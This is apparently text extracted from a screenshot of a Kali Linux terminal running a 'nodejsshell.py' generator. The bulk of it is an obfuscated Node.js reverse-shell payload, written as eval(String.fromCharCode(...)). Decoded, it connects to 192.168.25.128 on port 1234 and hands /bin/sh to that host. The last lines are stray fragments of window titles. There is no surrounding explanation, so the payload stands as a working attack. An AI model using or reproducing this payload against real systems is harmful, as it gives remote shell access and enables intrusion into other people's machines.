 root@kali:~/Desktop# python nodejsshell.py 192.168.25.128 1234
[+] LHOST = 192.168.25.128
[+] LPORT = 1234
[+] Encoding
eval(String.fromCharCode(10,118,97,114,32,110,101,116,32,61,32,114,101,113,117,105,114,101,40,39,110,101,116,39,41,59,10,11
8,97,114,32,115,112,97,119,110,32,61,32,114,101,113,117,105,114,101,40,39,99,104,105,108,100,95,112,114,111,99,101,115,115,
39,41,46,115,112,97,119,110,59,10,72,79,83,84,61,34,49,57,50,46,49,54,56,46,50,53,46,49,50,56,34,59,10,80,79,82,84,61,34,49
,50,51,52,34,59,10,84,73,77,69,79,85,84,61,34,53,48,48,48,34,59,10,105,102,32,40,116,121,112,101,111,102,32,83,116,114,105,
110,103,46,112,114,111,116,111,116,121,112,101,46,99,111,110,116,97,105,110,115,32,61,61,61,32,39,117,110,100,101,102,105,1
10,101,100,39,41,32,123,32,83,116,114,105,110,103,46,112,114,111,116,111,116,121,112,101,46,99,111,110,116,97,105,110,115,3
2,61,32,102,117,110,99,116,105,111,110,40,105,116,41,32,123,32,114,101,116,117,114,110,32,116,104,105,115,46,105,110,100,10
1,120,79,102,40,105,116,41,32,33,61,32,45,49,59,32,125,59,32,125,10,102,117,110,99,116,105,111,110,32,99,40,72,79,83,84,44,
80,79,82,84,41,32,123,10,32,32,32,32,118,97,114,32,99,108,105,101,110,116,32,61,32,110,101,119,32,110,101,116,46,83,111,99,
107,101,116,40,41,59,10,32,32,32,32,99,108,105,101,110,116,46,99,111,110,110,101,99,116,40,80,79,82,84,44,32,72,79,83,84,44
,32,102,117,110,99,116,105,111,110,40,41,32,123,10,32,32,32,32,32,32,32,32,118,97,114,32,115,104,32,61,32,115,112,97,119,11
0,40,39,47,98,105,110,47,115,104,39,44,91,93,41,59,10,32,32,32,32,32,32,32,32,99,108,105,101,110,116,46,119,114,105,116,101
,40,34,67,111,110,110,101,99,116,101,100,33,92,110,34,41,59,10,32,32,32,32,32,32,32,32,99,108,105,101,110,116,46,112,105,11
2,101,40,115,104,46,115,116,100,105,110,41,59,10,32,32,32,32,32,32,32,32,115,104,46,115,116,100,111,117,116,46,112,105,112,
101,40,99,108,105,101,110,116,41,59,10,32,32,32,32,32,32,32,32,115,104,46,115,116,100,101,114,114,46,112,105,112,101,40,99,
108,105,101,110,116,41,59,10,32,32,32,32,32,32,32,32,115,104,46,111,110,40,39,101,120,105,116,39,44,102,117,110,99,116,105,
111,110,40,99,111,100,101,44,115,105,103,110,97,108,41,123,10,32,32,32,32,32,32,32,32,32,32,99,108,105,101,110,116,46,101,1
10,100,40,34,68,105,115,99,111,110,110,101,99,116,101,100,33,92,110,34,41,59,10,32,32,32,32,32,32,32,32,125,41,59,10,32,32,
32,32,125,41,59,10,32,32,32,32,99,108,105,101,110,116,46,111,110,40,39,101,114,114,111,114,39,44,32,102,117,110,99,116,105,
111,110,40,101,41,32,123,10,32,32,32,32,32,32,32,32,115,101,116,84,105,109,101,111,117,116,40,99,40,72,79,83,84,44,80,79,82
,84,41,44,32,84,73,77,69,79,85,84,41,59,10,32,32,32,32,125,41,59,10,125,10,99,40,72,79,83,84,44,80,79,82,84,41,59,10))
ite Community Edition v1.7.36 - Temporary Project
NetHunter